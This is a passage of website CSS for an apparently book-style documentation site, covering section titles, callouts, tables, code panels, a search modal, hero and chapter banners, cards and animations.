  border-bottom: 1px solid var(--c-border);
  scroll-margin-top: calc(var(--header-h) + 16px);
  display: flex; align-items: center; gap: .6rem; flex-wrap: wrap;
}
.section-title::before {
  content: ""; width: 6px; height: 1.1em; border-radius: 3px; flex: none;
  background: linear-gradient(var(--c-accent), var(--c-accent-2));
}
.section-title--soft { border-bottom-color: var(--c-border-soft); }

.subsection-title {
  font-size: clamp(1.1rem, 1rem + .4vw, 1.3rem);
  margin: var(--sp-6) 0 var(--sp-3);
  color: var(--c-text);
  scroll-margin-top: calc(var(--header-h) + 16px);
}
.subsection-title::before { content: "#"; color: var(--c-accent); font-family: var(--font-mono); margin-right: .5rem; font-weight: 600; }

article p {
  margin: 0 0 var(--sp-4);
  color: var(--c-text);
  scroll-margin-top: calc(var(--header-h) + 16px);
}
article p code, article li code, .doc-table code, .diagram__sub {
  font-family: var(--font-mono); font-size: .86em;
  background: var(--c-accent-soft); color: var(--c-accent);
  padding: .12em .4em; border-radius: 5px; border: 1px solid var(--c-border-soft);
}
article strong { color: var(--c-text); font-weight: 700; }
article em { color: var(--c-text-soft); }

/* callouts */
.callout {
  display: flex; gap: .75rem; align-items: flex-start;
  margin: 0 0 var(--sp-4); padding: var(--sp-3) var(--sp-4);
  border: 1px solid var(--c-border); border-left-width: 4px;
  border-radius: var(--radius-sm); background: var(--c-surface-2);
}
.callout__icon { flex: none; color: var(--c-accent); margin-top: .15rem; }
.callout__text { margin: 0; }
.callout--note { border-left-color: var(--c-accent); }
.callout--note .callout__icon { color: var(--c-accent); }
.callout--warning { border-left-color: var(--c-warn, #e0a85c); }
.callout--warning .callout__icon { color: var(--c-warn, #e0a85c); }

/* lists */
.doc-list { margin: 0 0 var(--sp-4); padding-left: 1.4rem; }
.doc-list li { margin: .3rem 0; padding-left: .15rem; }
.doc-list li::marker { color: var(--c-accent); }
.doc-list .doc-list { margin: .3rem 0 .3rem; }

/* tables */
.table-wrap {
  overflow-x: auto; margin: 0 0 var(--sp-5);
  border: 1px solid var(--c-border); border-radius: var(--radius);
  background: var(--c-surface);
}
.doc-table { width: 100%; border-collapse: collapse; font-size: .92rem; min-width: 460px; }
.doc-table thead th {
  text-align: left; background: var(--c-surface-2);
  color: var(--c-text); font-weight: 700; font-size: .82rem;
  text-transform: uppercase; letter-spacing: .05em;
  padding: .8rem 1rem; border-bottom: 1px solid var(--c-border); white-space: nowrap;
}
.doc-table td {
  padding: .75rem 1rem; border-bottom: 1px solid var(--c-border-soft);
  color: var(--c-text-soft); vertical-align: top;
}
.doc-table tbody tr:last-child td { border-bottom: 0; }
.doc-table tbody tr { transition: background var(--transition); }
.doc-table tbody tr:hover { background: var(--c-surface-2); }

/* ---------------------------- code panels ----------------------------- */
.code-panel {
  margin: 0 0 var(--sp-5);
  border: 1px solid var(--c-border); border-radius: var(--radius);
  background: var(--c-code-bg); overflow: hidden;
  box-shadow: var(--shadow-sm);
}
.code-panel__head {
  display: flex; align-items: center; justify-content: space-between;
  padding: .5rem .6rem .5rem .9rem;
  background: var(--c-code-head);
  border-bottom: 1px solid var(--c-border);
}
.code-panel__lang {
  font-family: var(--font-mono); font-size: .72rem; letter-spacing: .08em;
  text-transform: uppercase; color: var(--c-accent); font-weight: 600;
}
.copy-btn {
  display: inline-flex; align-items: center; gap: .35rem;
  font-family: var(--font-sans); font-size: .75rem; font-weight: 600;
  padding: .3rem .6rem; border-radius: 7px; cursor: pointer;
  border: 1px solid var(--c-border); background: var(--c-surface);
  color: var(--c-text-soft);
  transition: color var(--transition), border-color var(--transition), background var(--transition);
}
.copy-btn:hover { color: var(--c-accent); border-color: var(--c-accent); }
.copy-btn.is-copied { color: var(--c-good); border-color: var(--c-good); }

.code-block {
  margin: 0; padding: 1rem 0.2rem 1rem 1.1rem;
  overflow-x: auto;
  font-family: var(--font-mono); font-size: .855rem; line-height: 1.65;
  color: var(--t-variable); tab-size: 4;
}
.code-block code { font-family: inherit; background: none; border: 0; padding: 0; color: inherit; }
.code-block::-webkit-scrollbar { height: 8px; }

/* ---------------------------- pager ----------------------------------- */
.pager {
  display: grid; grid-template-columns: 1fr 1fr; gap: var(--sp-4);
  margin: var(--sp-8) 0 var(--sp-6); padding-top: var(--sp-6);
  border-top: 1px solid var(--c-border);
}
.pager__link {
  display: flex; flex-direction: column; gap: .2rem;
  padding: var(--sp-4); border: 1px solid var(--c-border); border-radius: var(--radius);
  background: var(--c-surface);
  transition: border-color var(--transition), transform var(--transition), box-shadow var(--transition);
}
.pager__link:hover { text-decoration: none; border-color: var(--c-accent); transform: translateY(-2px); box-shadow: var(--shadow-md); }
.pager__link--next { text-align: right; align-items: flex-end; }
.pager__dir { font-size: .72rem; text-transform: uppercase; letter-spacing: .14em; color: var(--c-text-dim); font-weight: 700; }
.pager__title { font-weight: 600; color: var(--c-text); line-height: 1.3; }
.pager__spacer { }

/* ---------------------------- footer ---------------------------------- */
.site-footer {
  margin-top: var(--sp-7); padding-top: var(--sp-5);
  border-top: 1px solid var(--c-border);
  color: var(--c-text-dim); font-size: .85rem;
}
.site-footer p { margin: 0 0 .5rem; }
.site-footer__note { color: var(--c-text-dim); }

/* ---------------------------- back to top ----------------------------- */
.back-to-top {
  position: fixed; right: 22px; bottom: 22px; z-index: 1000;
  width: 46px; height: 46px; border-radius: 50%;
  display: inline-flex; align-items: center; justify-content: center;
  border: 1px solid var(--c-border); background: var(--c-surface);
  color: var(--c-text-soft); cursor: pointer; box-shadow: var(--shadow-md);
  transition: color var(--transition), border-color var(--transition), transform var(--transition);
}
.back-to-top:hover { color: var(--c-accent); border-color: var(--c-accent); transform: translateY(-3px); }

/* ---------------------------- search modal ---------------------------- */
.search-modal { position: fixed; inset: 0; z-index: 1500; display: flex; justify-content: center; align-items: flex-start; }
.search-modal[hidden] { display: none; }
.search-modal__backdrop { position: absolute; inset: 0; background: var(--c-scrim); backdrop-filter: blur(3px); }
.search-modal__panel {
  position: relative; margin-top: 8vh; width: min(680px, 92vw);
  background: var(--c-surface); border: 1px solid var(--c-border);
  border-radius: var(--radius-lg); box-shadow: var(--shadow-lg);
  overflow: hidden; animation: pop var(--transition);
}
@keyframes pop { from { opacity: 0; transform: translateY(-8px) scale(.99); } to { opacity: 1; transform: none; } }
.search-modal__field {
  display: flex; align-items: center; gap: .6rem;
  padding: .9rem 1rem; border-bottom: 1px solid var(--c-border);
  color: var(--c-text-dim);
}
.search-modal__field input {
  flex: 1; min-width: 0; border: 0; background: transparent; color: var(--c-text);
  font-size: 1rem; font-family: var(--font-sans); outline: none;
}
.search-modal__close {
  font-size: .72rem; font-family: var(--font-mono); padding: 3px 7px;
  border: 1px solid var(--c-border); border-radius: 6px; background: var(--c-surface-2);
  color: var(--c-text-dim); cursor: pointer;
}
.search-modal__hint { padding: .9rem 1rem; color: var(--c-text-dim); font-size: .85rem; }

.search-results { list-style: none; margin: 0; padding: 0 0 .5rem; max-height: 58vh; overflow-y: auto; }
.search-results__item a {
  display: block; padding: .75rem 1rem; border-top: 1px solid var(--c-border-soft);
  color: var(--c-text); text-decoration: none;
}
.search-results__item a:hover, .search-results__item a.is-active { background: var(--c-accent-soft); text-decoration: none; }
.search-results__crumb { font-size: .72rem; text-transform: uppercase; letter-spacing: .1em; color: var(--c-accent); font-weight: 700; }
.search-results__title { font-weight: 600; margin: .15rem 0; }
.search-results__excerpt { font-size: .85rem; color: var(--c-text-soft); display: -webkit-box; -webkit-line-clamp: 2; -webkit-box-orient: vertical; overflow: hidden; }
.search-results__excerpt mark { background: var(--c-accent-soft); color: var(--c-accent); padding: 0 2px; border-radius: 3px; }
.search-results__empty { padding: 1.4rem 1rem; color: var(--c-text-dim); }

/* ---------------------------- buttons --------------------------------- */
.btn {
  display: inline-flex; align-items: center; gap: .5rem;
  padding: .8rem 1.4rem; border-radius: var(--radius);
  font-weight: 600; font-size: .95rem; cursor: pointer;
  border: 1px solid transparent; text-decoration: none;
  transition: transform var(--transition), box-shadow var(--transition), background var(--transition), border-color var(--transition), color var(--transition);
}
.btn:hover { text-decoration: none; transform: translateY(-2px); }
.btn--primary { background: linear-gradient(135deg, var(--c-accent), var(--c-accent-2)); color: var(--c-accent-ink); box-shadow: var(--glow); }
.btn--primary:hover { box-shadow: 0 16px 40px -14px var(--c-accent); }
.btn--ghost { border-color: var(--c-border); color: var(--c-text); background: var(--c-surface); }
.btn--ghost:hover { border-color: var(--c-accent); color: var(--c-accent); }

/* ---------------------------- home / hero ----------------------------- */
.hero { position: relative; overflow: hidden; border-bottom: 1px solid var(--c-border); }
.hero__bg {
  position: absolute; inset: 0; z-index: 0; pointer-events: none;
  background:
    radial-gradient(60% 80% at 15% 0%, var(--c-accent-soft), transparent 60%),
    radial-gradient(50% 70% at 90% 10%, rgba(79,139,255,.16), transparent 60%);
}
.hero__inner { position: relative; z-index: 1; padding: clamp(2.5rem, 6vw, 5rem) clamp(1rem, 4vw, 3.25rem); max-width: var(--content-w); }
.hero__eyebrow { color: var(--c-accent); font-weight: 700; letter-spacing: .18em; text-transform: uppercase; font-size: .74rem; margin: 0 0 1rem; }
.hero__title { font-size: clamp(2.4rem, 1.4rem + 5vw, 4.4rem); letter-spacing: -.03em; margin: 0 0 1rem; }
.hero__title span { background: linear-gradient(120deg, var(--c-accent), var(--c-accent-2)); -webkit-background-clip: text; background-clip: text; -webkit-text-fill-color: transparent; }
.hero__lead { font-size: clamp(1rem, .95rem + .4vw, 1.2rem); color: var(--c-text-soft); max-width: 62ch; margin: 0 0 2rem; }
.hero__lead strong { color: var(--c-text); }
.hero__actions { display: flex; flex-wrap: wrap; gap: .8rem; }

.home-section { padding: clamp(2rem, 5vw, 4rem) clamp(1rem, 4vw, 3.25rem); max-width: 1200px; margin: 0 auto; }
.home-intro { display: grid; grid-template-columns: minmax(0,1fr); gap: 2rem; margin-bottom: var(--sp-7); }
.home-intro__text { max-width: 760px; }
.home-intro__title { font-size: 1.6rem; margin: 0 0 1rem; display: flex; align-items: center; gap: .6rem; }
.home-intro__title::before { content: ""; width: 6px; height: 1.1em; border-radius: 3px; background: linear-gradient(var(--c-accent), var(--c-accent-2)); }

.hero__contents-title { font-size: 1.4rem; margin: 0 0 1.4rem; }
.part-grid { display: grid; grid-template-columns: repeat(auto-fill, minmax(260px, 1fr)); gap: 1rem; }
.part-card { border: 1px solid var(--c-border); border-radius: var(--radius-lg); background: var(--c-surface); overflow: hidden; transition: transform var(--transition), border-color var(--transition), box-shadow var(--transition); }
.part-card__link { display: block; padding: 1.3rem 1.3rem 1.1rem; color: inherit; text-decoration: none; height: 100%; }
.part-card:hover { transform: translateY(-4px); border-color: var(--c-accent); box-shadow: var(--shadow-md); }
.part-card__title { font-size: 1.02rem; margin: 0 0 .35rem; line-height: 1.35; }
.part-card__meta { font-size: .76rem; color: var(--c-text-dim); text-transform: uppercase; letter-spacing: .1em; margin: 0 0 .8rem; }
.part-card__list { list-style: none; margin: 0 0 1rem; padding: 0; }
.part-card__list li { font-size: .85rem; color: var(--c-text-soft); padding: .18rem 0 .18rem 1rem; position: relative; }
.part-card__list li::before { content: ""; position: absolute; left: 0; top: .72em; width: 5px; height: 5px; border-radius: 50%; background: var(--c-accent); }
.part-card__cta { font-size: .85rem; font-weight: 600; color: var(--c-accent); }

.home-diagram { margin-top: var(--sp-6); }

/* ---------------------------- diagram --------------------------------- */
.diagram { margin: 0; border: 1px solid var(--c-border); border-radius: var(--radius-lg); background: var(--c-surface); padding: 1.25rem; }
.diagram__caption { font-size: .85rem; color: var(--c-text-soft); margin-bottom: 1rem; }
.diagram__canvas { overflow-x: auto; }
.diagram__svg { width: 100%; min-width: 640px; height: auto; color: var(--c-border); }
.diagram__nodes rect { fill: var(--c-surface-2); stroke: var(--c-border); stroke-width: 1.5; }
.diagram__nodes text { fill: var(--c-text); font-size: 15px; font-weight: 700; text-anchor: middle; font-family: var(--font-sans); }
.diagram__nodes .diagram__sub { fill: var(--c-text-dim); font-size: 12px; font-weight: 500; background: none; border: 0; padding: 0; }
.diagram__step { fill: var(--c-accent); font-size: 12px; font-weight: 600; text-anchor: middle; font-family: var(--font-mono); }
.diagram line { stroke: var(--c-accent); }

/* ---------------------------- utilities ------------------------------- */
.sidebar-scrim { position: fixed; inset: var(--header-h) 0 0 0; background: var(--c-scrim); z-index: 1040; }
.pager + .site-footer { clear: both; }
</file>
<file: assets/css/premium.css>
/* ==========================================================================
   premium.css — art-directed presentation layer
   Loaded after style.css and before responsive.css. Adds an animated
   atmosphere, an illustrated cartoon hero, per-chapter banners, richer
   cards, motion graphics and scroll-reveal animations. Presentation only:
   no book content is altered. All motion is disabled under
   prefers-reduced-motion, and content stays visible when JS is unavailable.
   ========================================================================== */

:root {
  --grad-border: linear-gradient(135deg,
    color-mix(in srgb, var(--c-accent) 70%, transparent),
    color-mix(in srgb, var(--c-accent-2) 55%, transparent) 48%,
    color-mix(in srgb, var(--c-accent-3) 65%, transparent));
  --grad-panel: linear-gradient(180deg, color-mix(in srgb, var(--c-surface-2) 85%, transparent), var(--c-surface));
  --panel-ring: 0 0 0 1px color-mix(in srgb, var(--c-border) 90%, transparent);
  --noise: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='140' height='140'%3E%3Cfilter id='n'%3E%3CfeTurbulence type='fractalNoise' baseFrequency='0.85' numOctaves='2' stitchTiles='stitch'/%3E%3C/filter%3E%3Crect width='100%25' height='100%25' filter='url(%23n)' opacity='0.42'/%3E%3C/svg%3E");
}

/* ------------------------------------------------------------------ *
 *  Atmosphere — animated aurora, soft grid, faint grain
 * ------------------------------------------------------------------ */
body::before {
  content: ""; position: fixed; inset: -25% -12% auto -12%; height: 82vh;
  z-index: -3; pointer-events: none; opacity: var(--aurora-opacity);
  background:
    radial-gradient(42% 58% at 12% 6%, color-mix(in srgb, var(--c-accent) 38%, transparent), transparent 62%),
    radial-gradient(38% 52% at 84% 2%, color-mix(in srgb, var(--c-accent-2) 34%, transparent), transparent 60%),
    radial-gradient(40% 60% at 52% 0%, color-mix(in srgb, var(--c-accent-3) 26%, transparent), transparent 62%);
  filter: blur(54px);
  animation: aurora-drift 30s var(--ease) infinite alternate;
}
body::after {
  content: ""; position: fixed; inset: 0; z-index: -2; pointer-events: none; opacity: .5;
  background-image:
    linear-gradient(color-mix(in srgb, var(--c-border) 52%, transparent) 1px, transparent 1px),
    linear-gradient(90deg, color-mix(in srgb, var(--c-border) 52%, transparent) 1px, transparent 1px);
  background-size: 48px 48px;
  -webkit-mask-image: radial-gradient(85% 62% at 50% 0%, #000 0%, transparent 80%);
  mask-image: radial-gradient(85% 62% at 50% 0%, #000 0%, transparent 80%);
}
@keyframes aurora-drift {
  0%   { transform: translate3d(-2%, -1%, 0) scale(1); }
  50%  { transform: translate3d(2%, 2%, 0) scale(1.09); }
  100% { transform: translate3d(-1%, 3%, 0) scale(1.04); }
}

/* ------------------------------------------------------------------ *
 *  Header polish
 * ------------------------------------------------------------------ */
.site-header { box-shadow: 0 8px 30px -22px rgba(0,0,0,.8); }
.site-header::after {
  content: ""; position: absolute; left: 0; right: 0; bottom: -1px; height: 1px;
  background: linear-gradient(90deg, transparent, var(--c-accent), var(--c-accent-2), var(--c-accent-3), transparent);
  opacity: .6;
}
.brand__mark { filter: drop-shadow(0 0 12px color-mix(in srgb, var(--c-accent) 65%, transparent)); transition: transform var(--dur-2) var(--ease-spring); }
.brand:hover .brand__mark { transform: rotate(-8deg) scale(1.08); }
.brand__text strong {
  background: var(--grad-accent); -webkit-background-clip: text; background-clip: text;
  -webkit-text-fill-color: transparent;
}
.search-btn, .icon-btn { position: relative; overflow: hidden; }
.search-btn::after, .icon-btn::after {
  content: ""; position: absolute; inset: 0; border-radius: inherit; pointer-events: none;
  background: radial-gradient(60% 130% at 50% 0%, color-mix(in srgb, var(--c-accent) 26%, transparent), transparent 70%);
  opacity: 0; transition: opacity var(--dur-1) var(--ease);
}
.search-btn:hover::after, .icon-btn:hover::after { opacity: 1; }

/* ------------------------------------------------------------------ *
 *  Hero (landing page)
 * ------------------------------------------------------------------ */
.hero { position: relative; }
.hero::before {
  content: ""; position: absolute; inset: 0; z-index: 0; pointer-events: none;
  background:
    radial-gradient(70% 90% at 6% 0%, var(--c-accent-soft), transparent 60%),
    radial-gradient(58% 78% at 98% 4%, color-mix(in srgb, var(--c-accent-2) 16%, transparent), transparent 62%),
    linear-gradient(180deg, transparent 72%, var(--c-bg) 100%);
}
.hero__inner {
  position: relative; z-index: 1; max-width: 1440px; margin: 0 auto;
  display: grid; grid-template-columns: minmax(0, 1.02fr) minmax(0, .98fr);
  gap: clamp(1.5rem, 4vw, 3.75rem); align-items: center;
  padding: clamp(2.5rem, 6vw, 5.25rem) clamp(1rem, 4vw, 3.25rem);
}
.hero__eyebrow {
  display: inline-flex; align-items: center; gap: .5rem;
  padding: .38rem .85rem; border-radius: var(--radius-pill);
  border: 1px solid var(--c-border);
  background: color-mix(in srgb, var(--c-surface) 72%, transparent);
  backdrop-filter: blur(6px);
  font-size: .74rem; font-weight: 700; letter-spacing: .16em; text-transform: uppercase;
  color: var(--c-text-soft);
}
.hero__eyebrow::before {
  content: ""; width: 7px; height: 7px; border-radius: 50%;
  background: var(--c-accent); box-shadow: 0 0 0 4px color-mix(in srgb, var(--c-accent) 22%, transparent);
  animation: pulse-dot 2s var(--ease) infinite;
}
@keyframes pulse-dot { 0%,100%{ transform: scale(1); opacity: 1; } 50%{ transform: scale(1.35); opacity: .6; } }
.hero__title { font-size: clamp(2.5rem, 1.3rem + 5.2vw, 4.6rem); line-height: .98; letter-spacing: -.035em; margin: 1.1rem 0 1rem; }
.hero__title span {
  background: var(--grad-cta); background-size: 220% 220%;
  -webkit-background-clip: text; background-clip: text; -webkit-text-fill-color: transparent;
  animation: sheen-flow 8s ease-in-out infinite;
}
@keyframes sheen-flow { 0%,100%{ background-position: 0% 50%; } 50%{ background-position: 100% 50%; } }
.hero__lead { color: var(--c-text-soft); max-width: 60ch; }
.hero__actions { display: flex; flex-wrap: wrap; gap: .8rem; margin-top: 1.6rem; }
.hero__actions .btn--primary { position: relative; overflow: hidden; }
.hero__actions .btn--primary::before {
  content: ""; position: absolute; top: 0; bottom: 0; left: -60%; width: 45%;
  background: var(--grad-sheen); transform: skewX(-18deg);
  animation: btn-sheen 3.6s var(--ease) infinite;
}
@keyframes btn-sheen { 0%{ left: -60%; } 55%,100%{ left: 130%; } }

/* stats row */
.hero__stats { display: flex; flex-wrap: wrap; gap: .75rem; margin-top: 2rem; }
.stat {
  flex: 1 1 118px; min-width: 118px; position: relative;
  padding: .9rem 1rem; border-radius: var(--radius);
  border: 1px solid var(--c-border);
  background: color-mix(in srgb, var(--c-surface) 80%, transparent);
  backdrop-filter: blur(6px); overflow: hidden;
  transition: transform var(--dur-2) var(--ease), border-color var(--dur-2) var(--ease), box-shadow var(--dur-2) var(--ease);
}
.stat::before {
  content: ""; position: absolute; left: 0; top: 0; bottom: 0; width: 3px;
  background: linear-gradient(var(--c-accent), var(--c-accent-2)); opacity: .0; transition: opacity var(--dur-2) var(--ease);
}
.stat:hover { transform: translateY(-4px); border-color: var(--c-accent); box-shadow: var(--shadow-glow); }
.stat:hover::before { opacity: 1; }
.stat__num {
  display: block; font-size: 1.7rem; font-weight: 800; letter-spacing: -.02em;
  background: var(--grad-accent); -webkit-background-clip: text; background-clip: text; -webkit-text-fill-color: transparent;
  font-variant-numeric: tabular-nums;
}
.stat__label { font-size: .72rem; text-transform: uppercase; letter-spacing: .12em; color: var(--c-text-dim); font-weight: 700; }

/* hero illustration */
.hero__scene { position: relative; }
.hero__scene::before {
  content: ""; position: absolute; inset: 6% 4% 10%; z-index: -1;
  background: radial-gradient(60% 60% at 50% 45%, color-mix(in srgb, var(--c-accent) 22%, transparent), transparent 70%);
  filter: blur(30px);
}
.hero__scene svg { width: 100%; height: auto; overflow: visible; }
.hero__scene .float-slow { animation: float-y 6.5s var(--ease) infinite; }
.hero__scene .float-med  { animation: float-y 4.8s var(--ease) infinite; }
.hero__scene .float-fast { animation: float-y 3.4s var(--ease) infinite; }
.hero__scene .twinkle { animation: twinkle 2.8s ease-in-out infinite; }
@keyframes float-y { 0%,100%{ transform: translateY(0); } 50%{ transform: translateY(-10px); } }
@keyframes twinkle { 0%,100%{ opacity: .2; } 50%{ opacity: 1; } }

/* shared scene palette */
.scene-stroke { stroke: var(--c-border); }
.scene-panel  { fill: var(--c-surface); }
.scene-panel-2{ fill: var(--c-surface-2); }
.scene-text   { fill: var(--c-text); font-family: var(--font-sans); }
.scene-dim    { fill: var(--c-text-dim); font-family: var(--font-sans); }
.scene-accent { stroke: var(--c-accent); }
.scene-accent-fill { fill: var(--c-accent); }
.scene-blue   { stroke: var(--c-accent-2); }
.scene-purple { stroke: var(--c-accent-3); }
.scene-danger { stroke: var(--c-danger); }
.scene-danger-fill { fill: var(--c-danger); }
.stop-accent { stop-color: var(--c-accent); }
.hero-dot { fill: var(--c-accent); }
[data-blink] { transform-box: fill-box; transform-origin: center; transition: transform .1s var(--ease); }
[data-blink].is-blinking { transform: scaleY(.1); }
.wave { transform-box: fill-box; transform-origin: center; animation: wave 3.2s var(--ease) infinite; }
@keyframes wave { 0%,60%,100%{ transform: rotate(0); } 70%{ transform: rotate(-14deg); } 80%{ transform: rotate(10deg); } 90%{ transform: rotate(-6deg); } }

.scroll-cue {
  position: absolute; left: 50%; bottom: 16px; transform: translateX(-50%);
  display: flex; flex-direction: column; align-items: center; gap: .35rem;
  color: var(--c-text-dim); font-size: .68rem; letter-spacing: .18em; text-transform: uppercase;
}
.scroll-cue__track {
  width: 24px; height: 38px; border: 2px solid var(--c-border); border-radius: 14px;
  display: flex; justify-content: center; padding-top: 6px;
}
.scroll-cue__dot { width: 4px; height: 8px; border-radius: 3px; background: var(--c-accent); animation: cue 1.6s var(--ease) infinite; }
@keyframes cue { 0%{ transform: translateY(0); opacity: 1; } 70%{ transform: translateY(12px); opacity: 0; } 100%{ opacity: 0; } }

/* ------------------------------------------------------------------ *
 *  Chapter hero banner (each part page)
 * ------------------------------------------------------------------ */
.chapter-hero {
  position: relative; overflow: hidden;
  display: grid; grid-template-columns: minmax(0, 1fr) auto;
  gap: clamp(1rem, 3vw, 2.5rem); align-items: center;
  margin: 0 0 var(--sp-7);
  padding: clamp(1.5rem, 3vw, 2.5rem) clamp(1.3rem, 3vw, 2.4rem);
  border: 1px solid var(--c-border); border-radius: var(--radius-2xl);
  background:
    radial-gradient(120% 170% at 0% 0%, color-mix(in srgb, var(--c-accent) 17%, transparent), transparent 55%),
    radial-gradient(120% 170% at 100% 0%, color-mix(in srgb, var(--c-accent-2) 14%, transparent), transparent 55%),
    var(--c-surface);
  box-shadow: var(--shadow-md);
}
.chapter-hero::before {
  content: ""; position: absolute; inset: 0; pointer-events: none; opacity: .5;
  background-image:
    linear-gradient(color-mix(in srgb, var(--c-border) 45%, transparent) 1px, transparent 1px),
    linear-gradient(90deg, color-mix(in srgb, var(--c-border) 45%, transparent) 1px, transparent 1px);
  background-size: 34px 34px;
  -webkit-mask-image: radial-gradient(90% 120% at 100% 0%, #000, transparent 70%);
  mask-image: radial-gradient(90% 120% at 100% 0%, #000, transparent 70%);
}
.chapter-hero__text { position: relative; z-index: 1; min-width: 0; }
.chapter-hero__eyebrow {
  display: inline-flex; align-items: center; gap: .5rem;
  font-size: .72rem; font-weight: 800; letter-spacing: .2em; text-transform: uppercase;
  color: var(--c-accent); margin: 0 0 .7rem;
  padding: .3rem .75rem; border-radius: var(--radius-pill);
  background: var(--c-accent-soft); border: 1px solid color-mix(in srgb, var(--c-accent) 30%, transparent);
}
.chapter-hero__title {
  font-size: clamp(1.7rem, 1.1rem + 2.4vw, 2.9rem);
  letter-spacing: -.025em; line-height: 1.05; margin: 0 0 1rem;
}
.chapter-hero__meta { display: flex; flex-wrap: wrap; gap: .5rem; list-style: none; margin: 0; padding: 0; }
.chip {
  display: inline-flex; align-items: center; gap: .4rem;
  padding: .32rem .72rem; border-radius: var(--radius-pill);
  border: 1px solid var(--c-border);
  background: color-mix(in srgb, var(--c-bg) 40%, var(--c-surface));
  font-size: .76rem; font-weight: 600; color: var(--c-text-soft);
}
.chip b { color: var(--c-text); font-weight: 800; }
.chip svg { color: var(--c-accent); }
.chapter-hero__art { position: relative; z-index: 1; width: clamp(150px, 20vw, 240px); }
.chapter-hero__art svg { width: 100%; height: auto; overflow: visible; }
.chapter-hero__art .spin-slow { transform-origin: center; animation: spin 28s linear infinite; }
.chapter-hero__art .spin-rev  { transform-origin: center; animation: spin 42s linear infinite reverse; }
@keyframes spin { to { transform: rotate(360deg); } }
.emblem-ring-a { stroke: var(--c-border); }
.emblem-ring-b { stroke: var(--c-accent); }
.emblem-ring-c { stroke: var(--c-accent); }
.emblem-core { color: var(--c-accent); }

/* per-part accent variations (applies to chapter heroes and part cards) */
[data-accent="part-1"] { --c-accent: #2fd6c0; }
[data-accent="part-2"] { --c-accent: #4f8bff; }
[data-accent="part-3"] { --c-accent: #ff7bb0; }
[data-accent="part-4"] { --c-accent: #37d39b; }
[data-accent="part-5"] { --c-accent: #f2b24b; }
[data-accent="part-6"] { --c-accent: #ff6b6b; }
[data-accent="part-7"] { --c-accent: #a97bff; }

/* ------------------------------------------------------------------ *
 *  Section titles — glow bar + animated marker
 * ------------------------------------------------------------------ */
.section-title, .subsection-title { position: relative; }
.section-title::before {
  height: 1.15em; width: 7px;
  box-shadow: 0 0 16px color-mix(in srgb, var(--c-accent) 70%, transparent);
}
.section-title:hover::before { animation: bar-pulse 1.4s var(--ease) infinite; }
@keyframes bar-pulse { 0%,100%{ transform: scaleY(1); } 50%{ transform: scaleY(1.18); } }
.subsection-title::before { font-weight: 700; transition: transform var(--dur-2) var(--ease-spring); }
.subsection-title:hover::before { transform: translateX(2px); }

/* ------------------------------------------------------------------ *
 *  Home sections + cards
 * ------------------------------------------------------------------ */
.home-intro__title::before { box-shadow: 0 0 16px color-mix(in srgb, var(--c-accent) 60%, transparent); }

.part-grid { gap: 1.15rem; }
.part-card {
  position: relative; border-radius: var(--radius-lg); overflow: hidden;
  background:
    linear-gradient(180deg, color-mix(in srgb, var(--c-surface-2) 60%, var(--c-surface)), var(--c-surface));
}
.part-card::before {
  content: ""; position: absolute; top: 0; left: 0; right: 0; height: 4px;
  background: var(--card-top); background-size: 220% 100%;
  opacity: .9; transition: opacity var(--dur-2) var(--ease);
}
.part-card:hover::before { opacity: 1; animation: sheen-flow 3s ease-in-out infinite; }
.part-card::after {
  content: ""; position: absolute; inset: 0; border-radius: inherit; pointer-events: none;
  background: radial-gradient(90% 60% at 50% 0%, color-mix(in srgb, var(--c-accent) 12%, transparent), transparent 62%);
  opacity: 0; transition: opacity var(--dur-2) var(--ease);
}
.part-card:hover::after { opacity: 1; }
.part-card:hover { transform: translateY(-6px); border-color: color-mix(in srgb, var(--c-accent) 60%, var(--c-border)); box-shadow: var(--shadow-glow); }
.part-card__link { position: relative; z-index: 1; display: block; padding: 1.4rem 1.35rem 1.2rem; color: inherit; text-decoration: none; height: 100%; }
.part-card__top { display: flex; align-items: center; justify-content: space-between; gap: .6rem; margin-bottom: .7rem; }
.part-card__badge {
  font-family: var(--font-mono); font-size: .72rem; font-weight: 700; letter-spacing: .06em;
  color: var(--c-accent-ink); background: var(--grad-accent);
  padding: .18rem .5rem; border-radius: 7px;
}
.part-card__icon {
  width: 38px; height: 38px; border-radius: 11px; display: grid; place-items: center;
  color: var(--c-accent); background: var(--c-accent-soft);
  border: 1px solid color-mix(in srgb, var(--c-accent) 24%, transparent);
  transition: transform var(--dur-2) var(--ease-spring);
}
.part-card:hover .part-card__icon { transform: translateY(-2px) rotate(-6deg) scale(1.06); }
.part-card__title { font-size: 1.04rem; margin: 0 0 .35rem; line-height: 1.35; }
.part-card__meta { font-size: .74rem; color: var(--c-text-dim); text-transform: uppercase; letter-spacing: .1em; margin: 0 0 .8rem; }
.part-card__list { list-style: none; margin: 0 0 1rem; padding: 0; }
.part-card__list li { font-size: .85rem; color: var(--c-text-soft); padding: .18rem 0 .18rem 1rem; position: relative; }
.part-card__list li::before { content: ""; position: absolute; left: 0; top: .72em; width: 5px; height: 5px; border-radius: 50%; background: var(--c-accent); }
.part-card__cta { display: inline-flex; align-items: center; gap: .35rem; font-size: .85rem; font-weight: 600; color: var(--c-accent); }
.part-card__cta span { transition: transform var(--dur-2) var(--ease); }
.part-card:hover .part-card__cta span { transform: translateX(5px); }

/* feature / concept cards (opt-in) */
.feature-grid { display: grid; grid-template-columns: repeat(auto-fit, minmax(220px, 1fr)); gap: 1rem; margin: var(--sp-5) 0; }
.feature-card {
  position: relative; overflow: hidden; padding: 1.25rem; border-radius: var(--radius-lg);
  border: 1px solid var(--c-border); background: var(--c-surface);
  transition: transform var(--dur-2) var(--ease), border-color var(--dur-2) var(--ease), box-shadow var(--dur-2) var(--ease);
}
.feature-card:hover { transform: translateY(-5px); border-color: var(--c-accent); box-shadow: var(--shadow-glow); }
.feature-card__icon {
  width: 42px; height: 42px; border-radius: 12px; display: grid; place-items: center;
  margin-bottom: .8rem; color: var(--c-accent-ink); background: var(--grad-accent); box-shadow: var(--shadow-sm);
}
.feature-card__title { font-size: 1rem; font-weight: 700; margin: 0 0 .3rem; }
.feature-card__text { font-size: .88rem; color: var(--c-text-soft); margin: 0; }

/* ------------------------------------------------------------------ *
 *  Ordered lists as step cards
 * ------------------------------------------------------------------ */
ol.doc-list { list-style: none; counter-reset: step; padding-left: 0; }
ol.doc-list > li {
  counter-increment: step; position: relative;
  padding: .6rem .95rem .6rem 3.2rem; margin: .5rem 0;
  border: 1px solid var(--c-border); border-radius: var(--radius);
  background: var(--c-surface);
  transition: border-color var(--dur-2) var(--ease), transform var(--dur-2) var(--ease);
